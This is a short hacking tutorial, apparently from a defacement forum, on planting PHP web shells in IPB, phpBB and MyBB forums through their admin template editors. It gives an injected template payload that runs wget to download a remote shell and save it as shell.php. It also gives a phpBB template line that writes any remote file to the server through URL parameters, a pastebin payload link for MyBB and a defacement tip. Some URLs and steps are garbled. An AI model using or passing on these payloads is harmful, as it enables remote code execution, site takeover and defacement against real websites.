 5.IPB:
login admin panel > Look and Feel >Manage Languages, choose language > section (example) public_help edit: help.txt Choose topic from list, or search for a topic In right box add the below code:

${${print $query='cd cache; wget http://link_to_shell/shell.txt;mv shell.txt shell.php'}} ${${system($query,$out)}} ${${print $out}}

When you add it, specify go on bottom Now we go on http://www.site.com/index.php?app=core&module=help And our code we add will be done, and you will get your shell @ www,site.com/cache/shell.php

.phpBB
login into admin panel > go on styles -> templates -> edit, for Template file choose faq_body.html At down of:

We add:

fwrite(fopen($_GET[o], 'w'), file_get_contents($_GET[i]));

And save it.Now go on:

www.site.com/forum/faq.php?o=shell.php&i=http://link_to_shell.com/shel l.txt shell find in site path/shell.php

Mybb forum login admincp > Go to Templates and Styles, find default MyBB Theme is. Then go to Templates, expand templates that are used by the current theme. Find Calendar templates, click it. Click 'calender'. Above all the html code, paste this:http://pastebin.com/nA3asuNz
save :) shell will b find in site.com/calendar.php
note: if u got error like "code is danger unable to edit " then simply paste ur deface code to deface calendar.php